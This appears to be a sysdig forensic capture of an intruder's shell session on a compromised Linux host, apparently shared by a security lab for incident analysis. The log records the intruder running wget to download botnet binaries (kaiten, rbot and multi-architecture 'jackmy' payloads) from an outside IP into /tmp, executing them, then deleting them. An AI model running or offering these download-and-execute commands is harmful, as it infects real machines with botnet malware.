 [panagioto@skipper 29-july]$ sysdig -r image.20160729-104943.gz0 -c spy_users proc.loginshellid=2308
2308 13:28:08 user) cd /tmp
2308 13:28:08 user) wget -q http://104.243.16.248/gtop.sh
2308 13:28:08 user) wget -q http://104.243.16.248/kaiten
2308 13:28:09 user) chmod +x gtop.sh kaiten
2308 13:28:09 user) ./kaiten
2308 13:28:09 user) sh gtop.sh
2308 13:28:09 user) cd /tmp
2308 13:28:09 user) wget -q http://104.243.16.248/jackmymipsel
2308 13:28:09 user) chmod +x jackmymipsel
2308 13:28:09 user) /bin/sh ./jackmymipsel
2308 13:28:09 user) cd /tmp
2308 13:28:09 user) wget -q http://104.243.16.248/jackmymips
2308 13:28:10 user) chmod +x jackmymips
2308 13:28:10 user) /bin/sh ./jackmymips
2308 13:28:10 user) cd /tmp
2308 13:28:10 user) wget -q http://104.243.16.248/jackmysh4
2308 13:28:10 user) chmod +x jackmysh4
2308 13:28:10 user) /bin/sh ./jackmysh4
2308 13:28:10 user) cd /tmp
2308 13:28:10 user) wget -q http://104.243.16.248/jackmyx86
2308 13:28:11 user) chmod +x jackmyx86
2308 13:28:11 user) ./jackmyx86
2308 13:28:11 user) cd /tmp
2308 13:28:11 user) wget -q http://104.243.16.248/jackmyarmv6
2308 13:28:11 user) chmod +x jackmyarmv6
2308 13:28:11 user) /bin/sh ./jackmyarmv6
2308 13:28:11 user) cd /tmp
2308 13:28:11 user) wget -q http://104.243.16.248/jackmyi686
2308 13:28:11 user) chmod +x jackmyi686
2308 13:28:11 user) ./jackmyi686
2308 13:28:11 user) cd /tmp
2308 13:28:11 user) wget -q http://104.243.16.248/jackmypowerpc
2308 13:28:12 user) chmod +x jackmypowerpc
2308 13:28:12 user) /bin/sh ./jackmypowerpc
2308 13:28:12 user) cd /tmp
2308 13:28:12 user) wget -q http://104.243.16.248/jackmyi586
2308 13:28:12 user) chmod +x jackmyi586
2308 13:28:12 user) ./jackmyi586
2308 13:28:12 user) cd /tmp
2308 13:28:12 user) wget -q http://104.243.16.248/jackmym86k
2308 13:28:12 user) cd /tmp
2308 13:28:12 user) wget -q http://104.243.16.248/jackmysparc
2308 13:28:12 user) cd /tmp
2308 13:28:12 user) wget -q http://104.243.16.248/rbot
2308 13:28:13 user) chmod +x rbot
2308 13:28:13 user) rm -rf gtop.sh jackmyarmv6 jackmyi586 jackmyi686 jackmymips jackmymipsel jackmypowerpc jackmysh4 jackmyx86 kaiten rbot
零组攻防实验室